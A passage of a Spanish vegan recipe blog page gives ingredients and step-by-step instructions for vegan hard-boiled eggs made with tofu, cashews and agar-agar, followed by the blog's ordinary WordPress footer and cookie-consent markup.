<ul class="wp-block-list"><li>Para que no queden con esos agujeritos hay que golpear con cuidado el recipiente y dejar descansar un poquito la masa para que se exploten las burbujas de aire que se forman al batir.</li><li>Unta ligeramente los moldes con aceite para que cueste menos desmoldar.</li><li>Si quieres que sea más fácil, llena los moldes por completo con la clara; una vez cuajada retira un poco para hacer un hueco (ayúdate con una cucharilla).</li></ul>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="768" src="https://www.susanveggie.com/wp-content/uploads/2021/09/IMG_3581-1024x768.jpg" alt="" class="wp-image-1860" srcset="https://www.susanveggie.com/wp-content/uploads/2021/09/IMG_3581-1024x768.jpg 1024w, https://www.susanveggie.com/wp-content/uploads/2021/09/IMG_3581-300x225.jpg 300w, https://www.susanveggie.com/wp-content/uploads/2021/09/IMG_3581-768x576.jpg 768w, https://www.susanveggie.com/wp-content/uploads/2021/09/IMG_3581-1536x1152.jpg 1536w, https://www.susanveggie.com/wp-content/uploads/2021/09/IMG_3581-2048x1536.jpg 2048w, https://www.susanveggie.com/wp-content/uploads/2021/09/IMG_3581-750x563.jpg 750w, https://www.susanveggie.com/wp-content/uploads/2021/09/IMG_3581-500x375.jpg 500w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /><figcaption>Una tapita de huevos duros veganos ¡Fantástica!</figcaption></figure>


<div id="wpzoom-block-details-164485471683019" class="wp-block-wpzoom-recipe-card-block-details col-4 ">
				<h3 class="details-title">Detalles</h3>
				<div class="details-items"><div class="detail-item detail-item-0"><span class="detail-item-icon oldicon oldicon-food"></span><span class="detail-item-label">Raciones</span><p class="detail-item-value">10 mitades</p></div><div class="detail-item detail-item-1"><span class="detail-item-icon oldicon oldicon-room-service"></span><span class="detail-item-label">Tiempo de preparación</span><p class="detail-item-value">20minutos + 1h remojo + 1h para cuajar</p></div><div class="detail-item detail-item-2"><span class="detail-item-icon oldicon oldicon-cook"></span><span class="detail-item-label">Tiempo de cocinado</span><p class="detail-item-value">6 minutos </p></div><div class="detail-item detail-item-3"><span class="detail-item-icon oldicon oldicon-shopping-basket"></span><span class="detail-item-label">Calorías</span><p class="detail-item-value">*kcal/ración</p></div><div class="detail-item detail-item-4"></div></div>
			</div>


<p>¡Vamos al lio!</p>



<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><div id="wpzoom-block-ingredients-164485471684220" class="wp-block-wpzoom-recipe-card-block-ingredients">
				<div class="wpzoom-recipe-card-print-link visible">
					<a class="btn-print-link no-print" href="#wpzoom-block-ingredients-164485471684220" title="Imprimir los ingredientes..." data-recipe-id="1812">
						<img decoding="async" class="icon-print-link" src="https://www.susanveggie.com/wp-content/plugins/recipe-card-blocks-by-wpzoom/dist/assets/images/printer.svg" alt="Imprimir"/>Imprimir
					</a>
				</div>
				<h3 class="ingredients-title">Ingredientes  claras</h3>
				<ul class="ingredients-list"><li id="ingredient-item-159743941331022" class="ingredient-item"><p class="ingredient-item-name is-strikethrough-active">70g Tofu.</p></li><li id="ingredient-item-160372504315622" class="ingredient-item"><p class="ingredient-item-name is-strikethrough-active">75g Anacardos.</p></li><li id="ingredient-item-161454552180022" class="ingredient-item"><p class="ingredient-item-name is-strikethrough-active">20g Harina de arroz.</p></li><li id="ingredient-item-160372507844723" class="ingredient-item"><p class="ingredient-item-name is-strikethrough-active">1cta Sal Kala Namak.</p></li><li id="ingredient-item-161515104800422" class="ingredient-item"><p class="ingredient-item-name is-strikethrough-active">4g Agar-Agar.</p></li><li id="ingredient-item-161936509232322" class="ingredient-item"><p class="ingredient-item-name is-strikethrough-active">250ml Agua.</p></li><li id="ingredient-item-162376851602722" class="ingredient-item"><p class="ingredient-item-name is-strikethrough-active">1cta Ajo en polvo.</p></li><li id="ingredient-item-162376858491625" class="ingredient-item"><p class="ingredient-item-name is-strikethrough-active">1cda Levadura de cerveza desamargada.</p></li><li id="ingredient-item-163044562876822" class="ingredient-item"><p class="ingredient-item-name is-strikethrough-active">Moldes para los huevos.</p></li><li id="ingredient-item-163044570478523" class="ingredient-item"><p class="ingredient-item-name is-strikethrough-active">Unos rabanillos redonditos + unos palillos de dientes (para mantener el hueco de la yema).</p></li></ul>
			</div>

<div id="wpzoom-block-ingredients-164485471684821" class="wp-block-wpzoom-recipe-card-block-ingredients">
				<div class="wpzoom-recipe-card-print-link visible">
					<a class="btn-print-link no-print" href="#wpzoom-block-ingredients-164485471684821" title="Imprimir los ingredientes..." data-recipe-id="1812">
						<img decoding="async" class="icon-print-link" src="https://www.susanveggie.com/wp-content/plugins/recipe-card-blocks-by-wpzoom/dist/assets/images/printer.svg" alt="Imprimir"/>Imprimir
					</a>
				</div>
				<h3 class="ingredients-title">Ingredientes  yemas</h3>
				<ul class="ingredients-list"><li id="ingredient-item-160372504315622" class="ingredient-item"><p class="ingredient-item-name is-strikethrough-active">50g Anacardos.</p></li><li id="ingredient-item-161454552180022" class="ingredient-item"><p class="ingredient-item-name is-strikethrough-active">10g Harina de arroz.</p></li><li id="ingredient-item-160372507844723" class="ingredient-item"><p class="ingredient-item-name is-strikethrough-active">1cta Sal Kala Namak.</p></li><li id="ingredient-item-161515104800422" class="ingredient-item"><p class="ingredient-item-name is-strikethrough-active">1g Agar-Agar.</p></li><li id="ingredient-item-161936509232322" class="ingredient-item"><p class="ingredient-item-name is-strikethrough-active">200ml Agua.</p></li><li id="ingredient-item-162376851602722" class="ingredient-item"><p class="ingredient-item-name is-strikethrough-active">1cta Ajo en polvo.</p></li><li id="ingredient-item-164485427523125" class="ingredient-item"><p class="ingredient-item-name is-strikethrough-active">1/4 cda Pasta de tomate concentrado.</p></li><li id="ingredient-item-162376856628724" class="ingredient-item"><p class="ingredient-item-name is-strikethrough-active">1cta Cúrcuma molida.</p></li><li id="ingredient-item-162376858491625" class="ingredient-item"><p class="ingredient-item-name is-strikethrough-active">1cda Levadura de cerveza desamargada.</p></li></ul>
			</div></div></div>


<div id="wpzoom-block-directions-164485471685422" class="wp-block-wpzoom-recipe-card-block-directions">
				<div class="wpzoom-recipe-card-print-link visible">
					<a class="btn-print-link no-print" href="#wpzoom-block-directions-164485471685422" title="Imprimir las instrucciones..." data-recipe-id="1812">
						<img decoding="async" class="icon-print-link" src="https://www.susanveggie.com/wp-content/plugins/recipe-card-blocks-by-wpzoom/dist/assets/images/printer.svg" alt="Imprimir"/>Imprimir
					</a>
				</div>
				<h3 class="directions-title">Instrucciones para hacer la clara de los huevos cocidos veganos</h3>
				<ul class="directions-list"><li class="direction-step">Remojar los anacardos en agua durante 1 hora.</li><li class="direction-step">Escurrirlos y triturarlos en una procesadora potente junto con el tofu, la harina de arroz, sal, la levadura, el ajo y un poquito del agua total, hasta conseguir una crema muy fina.</li><li class="direction-step">Disolver los 4g de Agar-Agar en el agua restante.</li><li class="direction-step">Poner un recipiente al fuego y poner el Agar-Agar disuelto. Hervir 3 minutos.</li><li class="direction-step">Después de hervir el Agar-Agar añadirlo a la procesadora junto con la crema de anacardos.</li><li class="direction-step">Volver a procesar todo un par de minutos.</li><li class="direction-step">Untar los moldes con un poquito de aceite.<img loading="lazy" decoding="async" width="2160" height="1205" src="https://www.susanveggie.com/wp-content/uploads/2021/09/IMG_3715.jpg" class="direction-step-image" alt="" title="IMG_3715" /></li><li class="direction-step">Untar los rabanillos con aceite y les pinchas 4 palillos de los dientes, por la mitad más o menos.</li><li class="direction-step">Poner los rabanillos centrados en los moldes.<img loading="lazy" decoding="async" width="1921" height="1043" src="https://www.susanveggie.com/wp-content/uploads/2021/09/IMG_3565.jpg" class="direction-step-image" alt="" title="IMG_3565" /></li><li class="direction-step">Echar la crema que hemos triturado en los moldes.<img loading="lazy" decoding="async" width="1969" height="1207" src="https://www.susanveggie.com/wp-content/uploads/2021/09/IMG_3568.jpg" class="direction-step-image" alt="" title="IMG_3568" /></li><li class="direction-step">Guarda en la nevera hasta que esté cuajado.</li><li class="direction-step">Cuando estén bien cuajados retirar los rabanitos para dejar el huequito libre.<img loading="lazy" decoding="async" width="1967" height="1210" src="https://www.susanveggie.com/wp-content/uploads/2021/09/IMG_3560.jpg" class="direction-step-image" alt="" title="IMG_3560" /></li><li class="direction-step direction-step-group"><strong class="direction-step-group-title">INSTRUCCIONES PARA LA YEMA DE HUEVOS COCIDOS VEGANOS:</strong></li><li class="direction-step">Poner un puñadito de anacardos en remojo durante 1h.</li><li class="direction-step">Escurrirlos y ponerlos en una procesadora junto con todos los ingredientes.</li><li class="direction-step">Procesar todo hasta conseguir una crema con textura muy fina.</li><li class="direction-step">Poner esta crema al fuego y llevar a ebullición durante 3 minutos.</li><li class="direction-step">Retirar esta crema del fuego y rellena los huequitos de la clara con ella.<img loading="lazy" decoding="async" width="1478" height="1212" src="https://www.susanveggie.com/wp-content/uploads/2021/09/IMG_3563.jpg" class="direction-step-image" alt="" title="IMG_3563" /></li><li class="direction-step">Déjalos enfriar del todo y utilízalos como y donde te apetezca.</li></ul>
			</div>


<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="768" src="https://www.susanveggie.com/wp-content/uploads/2021/08/IMG_3582-1024x768.jpg" alt="" class="wp-image-1844" srcset="https://www.susanveggie.com/wp-content/uploads/2021/08/IMG_3582-1024x768.jpg 1024w, https://www.susanveggie.com/wp-content/uploads/2021/08/IMG_3582-300x225.jpg 300w, https://www.susanveggie.com/wp-content/uploads/2021/08/IMG_3582-768x576.jpg 768w, https://www.susanveggie.com/wp-content/uploads/2021/08/IMG_3582-1536x1152.jpg 1536w, https://www.susanveggie.com/wp-content/uploads/2021/08/IMG_3582-2048x1536.jpg 2048w, https://www.susanveggie.com/wp-content/uploads/2021/08/IMG_3582-750x563.jpg 750w, https://www.susanveggie.com/wp-content/uploads/2021/08/IMG_3582-500x375.jpg 500w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /><figcaption>Ideales estos huevos duros veganos en la ensaladilla rusa.</figcaption></figure>



<p>Pues ya veis lo deliciosos que parecen, ¡atrévete a prepararlos! son tan ricos como aparentan, con un sabor tremendo y una textura de lo más apetitoso. </p>



<p>¡Un plato con muchas posibilidades! Lo más difícil fue encontrar los moldes para montar estos huevos duros veganos, así que te dejo este enlace de donde conseguirlos: <a href="https://amzn.to/3qVpmDp" target="_blank" rel="noopener">https://amzn.to/3qVpmDp</a></p>



<p>¿Cómo vas a utilizar estos huevos cocidos veganos? ¿solos, con ensaladilla, en tostadas, con verduras? Coméntame si te han gustado y con qué has comido este trampantojo de huevos duros cocidos..</p>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="Huevos veganos (trampantojo de huevos duros) aptos intolerantes al gluten" width="750" height="422" src="https://www.youtube.com/embed/0NmgyiQAfow?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div></figure>



<p>Espero vuestros comentarios, prometo leerlos todos y no olvidéis hacer fotitos de vuestros huevos cocidos veganos, y si las subís a las redes sociales  etiquetadme para que las pueda ver, ya sabéis @susanveggie y el hashtag #susanveggie.  Adéuuuuuuu!</p>
        <div class="clear"></div>

    </div><!-- .entry-content -->

</article><!-- #post-## -->

<footer class="entry-footer">
    
    <div class="tag_list"><h4>Etiquetas</h4> <a href="https://www.susanveggie.com/tag/huevos/" rel="tag">huevos</a></div>
    <div class="share">
        <a href="javascript:window.print()" title="Imprimir esta página" class="print">Imprimir</a>
        <div class="clear"></div>
    </div>

    <div class="post_author clearfix">
        <img alt='' src='https://secure.gravatar.com/avatar/cb3fc5312aca0076692023ba4b78f5ca22c4abb1211ad261883556bfe53b3451?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cb3fc5312aca0076692023ba4b78f5ca22c4abb1211ad261883556bfe53b3451?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' loading='lazy' decoding='async'/>        <div class="author-description">
            <h3 class="author-title author"><a href="https://www.susanveggie.com/author/susana/" title="Entradas de Susana" rel="author">Susana</a></h3>
            <p class="author-bio">
                Soy Susana, creadora de susanveggie.com! En este blog compartiré las mejores recetas veganas fáciles y para todo el mundo (omnívoros incluidos). Espero que os gusten :)            </p>
        </div>
    </div>


    <div class="prevnext">
        <div class="previous_post_pag">
                <div class="prevnext_container">
                     <a href="https://www.susanveggie.com/coulis-de-zarzamora/" title="Coulis de zarzamora silvestre"><img width="100" height="100" src="https://www.susanveggie.com/wp-content/uploads/2021/09/20210903_145056-100x100.jpg" class="attachment-foodica-prevnext-small size-foodica-prevnext-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.susanveggie.com/wp-content/uploads/2021/09/20210903_145056-100x100.jpg 100w, https://www.susanveggie.com/wp-content/uploads/2021/09/20210903_145056-150x150.jpg 150w, https://www.susanveggie.com/wp-content/uploads/2021/09/20210903_145056-530x530.jpg 530w, https://www.susanveggie.com/wp-content/uploads/2021/09/20210903_145056-500x500.jpg 500w, https://www.susanveggie.com/wp-content/uploads/2021/09/20210903_145056-200x200.jpg 200w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>                    <a class="prevnext_title" href="https://www.susanveggie.com/coulis-de-zarzamora/" title="Coulis de zarzamora silvestre">Coulis de zarzamora silvestre</a>
                </div>
            </div><div class="next_post_pag">
                <div class="prevnext_container">
                    <a class="prevnext_title" href="https://www.susanveggie.com/canelones-de-setas/" title="Canelones de setas">Canelones de setas</a>
                    <a href="https://www.susanveggie.com/canelones-de-setas/" title="Canelones de setas"><img width="100" height="100" src="https://www.susanveggie.com/wp-content/uploads/2021/10/IMG_0811-100x100.jpg" class="attachment-foodica-prevnext-small size-foodica-prevnext-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.susanveggie.com/wp-content/uploads/2021/10/IMG_0811-100x100.jpg 100w, https://www.susanveggie.com/wp-content/uploads/2021/10/IMG_0811-150x150.jpg 150w, https://www.susanveggie.com/wp-content/uploads/2021/10/IMG_0811-530x530.jpg 530w, https://www.susanveggie.com/wp-content/uploads/2021/10/IMG_0811-500x500.jpg 500w, https://www.susanveggie.com/wp-content/uploads/2021/10/IMG_0811-200x200.jpg 200w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>                </div>
            </div>    </div>

</footer><!-- .entry-footer -->
                
<div id="comments">

    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/huevos-cocidos-veganos/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://www.susanveggie.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentario <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nombre <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Correo electrónico <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<!-- CAPTCHA added with CAPTCHA 4WP plugin. More information: https://captcha4wp.com --><div class="c4wp_captcha_field" style="margin-bottom: 10px" data-nonce="0d0b38a326"><div id="c4wp_captcha_field_1" class="c4wp_captcha_field_div"><input type="hidden" name="g-recaptcha-response" class="c4wp_response" aria-label="do not use" aria-readonly="true" value="" /></div></div><!-- / CAPTCHA by CAPTCHA 4WP plugin --><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='1812' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
            </div>

        
        
            
<div id="sidebar" class="site-sidebar">

    <div class="widget widget_text" id="text-3"><h3 class="title">Sobre mí</h3>			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-178" src="https://www.susanveggie.com/wp-content/uploads/2020/05/Susan-Veggie-sq-300x300.jpg" alt="" width="300" height="300" srcset="https://www.susanveggie.com/wp-content/uploads/2020/05/Susan-Veggie-sq-300x300.jpg 300w, https://www.susanveggie.com/wp-content/uploads/2020/05/Susan-Veggie-sq-1024x1024.jpg 1024w, https://www.susanveggie.com/wp-content/uploads/2020/05/Susan-Veggie-sq-150x150.jpg 150w, https://www.susanveggie.com/wp-content/uploads/2020/05/Susan-Veggie-sq-768x768.jpg 768w, https://www.susanveggie.com/wp-content/uploads/2020/05/Susan-Veggie-sq-1536x1536.jpg 1536w, https://www.susanveggie.com/wp-content/uploads/2020/05/Susan-Veggie-sq-100x100.jpg 100w, https://www.susanveggie.com/wp-content/uploads/2020/05/Susan-Veggie-sq-530x530.jpg 530w, https://www.susanveggie.com/wp-content/uploads/2020/05/Susan-Veggie-sq-750x750.jpg 750w, https://www.susanveggie.com/wp-content/uploads/2020/05/Susan-Veggie-sq.jpg 2000w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p>¡Hola, soy Susana! En este blog compartiré las recetas veganas más deliciosas y sencillas. Encontraréis recetas tradicionales veganizadas sin ingredientes raros, pero también inventos riquísimos que me saco de la manga. ¡Porque comer vegano es fácil y divertido si sabes cómo!</p>
</div>
		<div class="clear"></div></div><div class="widget widget_categories" id="categories-2"><h3 class="title">Categorías</h3>
			<ul>
					<li class="cat-item cat-item-5"><a href="https://www.susanveggie.com/category/basicos/">Básicos</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://www.susanveggie.com/category/bebidas/">Bebidas</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://www.susanveggie.com/category/dulces/">Dulces</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://www.susanveggie.com/category/ensaladas/">ensaladas</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.susanveggie.com/category/entrantes/">Entrantes</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.susanveggie.com/category/panes-y-masas/">Panes y masas</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://www.susanveggie.com/category/plato-frio/">Plato frío</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.susanveggie.com/category/postres-desayunos-meriendas/">Postres</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.susanveggie.com/category/principales/">Principales</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.susanveggie.com/category/veganizados/">Veganizados</a>
</li>
			</ul>

			<div class="clear"></div></div><div class="widget foodica-featured-posts-gallery" id="foodica-featured-posts-gallery-3"><h3 class="title">Últimos posts</h3>
			<ul class="feature-posts-list">

				
				<li class="clearfix post">

										<div class="thumb">
						<a href="https://www.susanveggie.com/ensalada-de-zanahoria-y-naranja/" rel="bookmark" title="Enlace permanente a Ensalada de zanahoria y naranja">
							<img width="75" height="50" src="https://www.susanveggie.com/wp-content/uploads/2025/07/IMG_7803-75x50.jpg" class="attachment-foodica-featured-posts-widget size-foodica-featured-posts-widget wp-post-image" alt="" title="" decoding="async" loading="lazy" srcset="https://www.susanveggie.com/wp-content/uploads/2025/07/IMG_7803-75x50.jpg 75w, https://www.susanveggie.com/wp-content/uploads/2025/07/IMG_7803-800x530.jpg 800w, https://www.susanveggie.com/wp-content/uploads/2025/07/IMG_7803-750x500.jpg 750w" sizes="auto, (max-width: 75px) 100vw, 75px" />						</a>
					</div>
					<h3><a href="https://www.susanveggie.com/ensalada-de-zanahoria-y-naranja/" rel="bookmark">Ensalada de zanahoria y naranja</a></h3><small>18 julio 2025</small> <br />				</li>

				
				<li class="clearfix post">

										<div class="thumb">
						<a href="https://www.susanveggie.com/crema-capuchina-de-champinones/" rel="bookmark" title="Enlace permanente a Crema capuchina de champiñones">
							<img width="75" height="50" src="https://www.susanveggie.com/wp-content/uploads/2025/05/IMG_7091-75x50.jpg" class="attachment-foodica-featured-posts-widget size-foodica-featured-posts-widget wp-post-image" alt="" title="" decoding="async" loading="lazy" srcset="https://www.susanveggie.com/wp-content/uploads/2025/05/IMG_7091-75x50.jpg 75w, https://www.susanveggie.com/wp-content/uploads/2025/05/IMG_7091-800x530.jpg 800w, https://www.susanveggie.com/wp-content/uploads/2025/05/IMG_7091-750x500.jpg 750w" sizes="auto, (max-width: 75px) 100vw, 75px" />						</a>
					</div>
					<h3><a href="https://www.susanveggie.com/crema-capuchina-de-champinones/" rel="bookmark">Crema capuchina de champiñones</a></h3><small>6 mayo 2025</small> <br />				</li>

				
				<li class="clearfix post">

										<div class="thumb">
						<a href="https://www.susanveggie.com/coca-de-forner/" rel="bookmark" title="Enlace permanente a Coca de forner.">
							<img width="75" height="50" src="https://www.susanveggie.com/wp-content/uploads/2025/03/IMG_7007-75x50.jpg" class="attachment-foodica-featured-posts-widget size-foodica-featured-posts-widget wp-post-image" alt="" title="" decoding="async" loading="lazy" srcset="https://www.susanveggie.com/wp-content/uploads/2025/03/IMG_7007-75x50.jpg 75w, https://www.susanveggie.com/wp-content/uploads/2025/03/IMG_7007-800x530.jpg 800w, https://www.susanveggie.com/wp-content/uploads/2025/03/IMG_7007-750x500.jpg 750w" sizes="auto, (max-width: 75px) 100vw, 75px" />						</a>
					</div>
					<h3><a href="https://www.susanveggie.com/coca-de-forner/" rel="bookmark">Coca de forner.</a></h3><small>1 mayo 2025</small> <br />				</li>

				
				<li class="clearfix post">

										<div class="thumb">
						<a href="https://www.susanveggie.com/tofu-casero-receta-facil/" rel="bookmark" title="Enlace permanente a Tofu casero">
							<img width="75" height="50" src="https://www.susanveggie.com/wp-content/uploads/2025/02/IMG_6854-75x50.jpg" class="attachment-foodica-featured-posts-widget size-foodica-featured-posts-widget wp-post-image" alt="" title="" decoding="async" loading="lazy" srcset="https://www.susanveggie.com/wp-content/uploads/2025/02/IMG_6854-75x50.jpg 75w, https://www.susanveggie.com/wp-content/uploads/2025/02/IMG_6854-800x530.jpg 800w, https://www.susanveggie.com/wp-content/uploads/2025/02/IMG_6854-750x500.jpg 750w" sizes="auto, (max-width: 75px) 100vw, 75px" />						</a>
					</div>
					<h3><a href="https://www.susanveggie.com/tofu-casero-receta-facil/" rel="bookmark">Tofu casero</a></h3><small>9 marzo 2025</small> <br />				</li>

				
			</ul><!-- end .posts -->

			<div class="clear"></div></div><div class="widget zoom-instagram-widget" id="wpzoom_instagram_widget-4"><h3 class="title">Instagram</h3>&#8230;<div class="clear"></div></div><div class="widget widget_text" id="text-4"><h3 class="title">Suscríbete a mi canal de Youtube:</h3>			<div class="textwidget"><div id="wpcontent">
<div id="wpbody" role="main">
<div id="wpbody-content">
<div class="wrap">
<div class="shortcode_info"><code>    <style type="text/css">
        .dark_theme{
            padding: 8px; 
            background: rgb(85, 85, 85);
        }
    </style>
    <div class="ytsubscribe_container default_theme">
    	<script src="https://apis.google.com/js/platform.js"></script>
    	    	<div 
    		class="g-ytsubscribe" 
    		data-channelid="UC-NdtGk07frHfup0lTkcC6w" 
    		data-layout="full" 
    		data-theme="default" 
    		data-count="hidden">			
    	</div>
    </div>
	</code></div>
</div>
</div>
</div>
</div>
</div>
		<div class="clear"></div></div>
</div><!-- end .site-sidebar -->
        
    </main><!-- #main -->


    </div><!-- ./inner-wrap -->

    <footer id="colophon" class="site-footer" role="contentinfo">

        
        
            <div class="footer-menu">
                <div class="menu-footer"><ul id="menu-menu-principal-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://www.susanveggie.com/category/principales/">Principales</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-207"><a href="https://www.susanveggie.com/category/entrantes/">Entrantes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-21"><a href="https://www.susanveggie.com/category/basicos/">Básicos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://www.susanveggie.com/category/postres-desayunos-meriendas/">Postres</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-25"><a href="https://www.susanveggie.com/category/veganizados/">Veganizados</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-461"><a href="https://www.susanveggie.com/category/panes-y-masas/">Panes y masas</a></li>
</ul></div>            </div>

        
        <div class="site-info">

            <span class="copyright">

                 <span>Funciona gracias a <a href="https://es.wordpress.org/" target="_blank">WordPress.</a> </span> <span>Tema Foodica para WordPress por <a href="https://www.wpzoom.com/" rel="nofollow" target="_blank">WPZOOM.</a></span>            </span>

        </div><!-- .site-info -->
    </footer><!-- #colophon -->

</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/foodica/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>🍪Además de hacer recetas de galletas, también las usamos para mejorar la navegación. Si sigues navegando entendemos que estás de acuerdo 🙂 <a href="https://www.susanveggie.com/politica-de-cookies/" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link" style="margin:5px 20px 5px 20px">Política de cookies</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="margin:5px">ACEPTAR</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Cerrar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostrar más" role="button" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Siempre activado</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
